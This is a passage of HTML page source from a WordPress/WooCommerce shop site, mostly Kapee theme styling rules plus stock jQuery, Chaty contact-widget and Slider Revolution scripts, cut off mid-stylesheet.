		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#520F02;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#520F02;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#FFFFFF;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#520F02;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#520F02;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#520F02;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#520F02;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #520f02;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #520f02;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #520f02;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #820000;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #820000;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #820000;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #ff9f00;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #ff9f00;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #FB641B;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #FB641B;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #FFFFFF;
		  background: #520F02;
		}

		::selection {
		  color: #FFFFFF;
		  background: #520F02;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #FFFFFF;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #F1F1F1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3ba6b5;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3ba6b5;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3ba6b5;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #555555;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #333333;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #2f7bed;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #555555;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #2f7bed;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:50px;
		}
		.header-navigation .categories-menu-title{
			height:52px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #555555;
		}
		.header-sticky a{
			color: #333333;
		}
		.header-sticky a:hover{
			color: #2f7bed;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #2f7bed;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #333333;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #2f7bed;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:#520F02;
			color: #ffffff;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2f7bed;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#F5FAFF;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2f7bed;
			background-color:#F5FAFF;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50pxpx;
			padding-bottom:50pxpx;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#388E3C;
		}
		.product-labels span.new{
			background-color:#82B440;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#24a3b5;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#24a3b5;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #FFFFFF;
				background-color: #520f02;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #520f02;
				background-color: #FFFFFF;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #FFFFFF;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #FFFFFF;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #520f02;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}		
		@media (max-width:576px){
			.mfp-close-btn-in .mfp-close{
				color: #FFFFFF;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}
		
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"object_settings":{"isPRO":0,"pending_messages":"off","cht_cta_bg_color":"#ffffff","cht_cta_text_color":"#006de0","click_setting":"click","number_of_messages":"1","number_color":"#a886cd","number_bg_color":"#333333","position":"right","social":[{"val":"+996553300000","default_icon":"<svg class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","bg_color":"#49e670","rbg_color":"73,230,112","title":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c","img_url":"","social_channel":"phone","channel_type":"phone","href_url":"tel:+996553300000","desktop_target":"","mobile_target":"","qr_code_image":"","channel":"Phone","is_mobile":1,"is_desktop":0,"mobile_url":"tel:+996553300000","on_click":"","has_font":0,"popup_html":"","has_custom_popup":0,"is_default_open":0}],"pos_side":"right","bot":"25","side":"25","device":"desktop_active mobile_active","color":"#FF6060","rgb_color":"255,96,96","widget_size":"54","widget_type":"chat-base","widget_img":"","cta":"\u0421\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u043d\u0430\u043c\u0438","active":"true","close_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","analytics":0,"save_user_clicks":0,"close_img":"","is_mobile":0,"ajax_url":"http:\/\/gorodmasterov.kg\/wp-admin\/admin-ajax.php","animation_class":"","time_trigger":"yes","trigger_time":"0","exit_intent":"no","on_page_scroll":"no","page_scroll":"0","gmt":"","display_conditions":0,"display_rules":[],"display_state":"click","has_close_button":"yes","mode":"vertical"},"ajax_url":"http:\/\/gorodmasterov.kg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=1623437952' id='chaty-front-end-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.1' id='tp-tools-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.1' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://gorodmasterov.kg/wp-json/" /><link rel="alternate" type="application/json" href="http://gorodmasterov.kg/wp-json/wp/v2/product/2252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gorodmasterov.kg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://gorodmasterov.kg/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.7.4" />
<link rel="canonical" href="http://gorodmasterov.kg/product/mass-70-bukle-grafitbukle-grafit-steel-2050860-960/" />
<link rel='shortlink' href='http://gorodmasterov.kg/?p=2252' />
<link rel="alternate" type="application/json+oembed" href="http://gorodmasterov.kg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgorodmasterov.kg%2Fproduct%2Fmass-70-bukle-grafitbukle-grafit-steel-2050860-960%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://gorodmasterov.kg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgorodmasterov.kg%2Fproduct%2Fmass-70-bukle-grafitbukle-grafit-steel-2050860-960%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.23" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo-300x300.jpg" />
<meta name="msapplication-TileImage" content="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="kapee_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Open Sans",Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;font-display:swap;}p{font-family:"Open Sans",Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;font-display:swap;}h1, .h1{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;font-display:swap;}h2, .h2{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;font-display:swap;}h3, .h3{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;font-display:swap;}h4, .h4{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;font-display:swap;}h5, .h5{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;font-display:swap;}h6, .h6{font-family:"Open Sans",Arial, Helvetica, 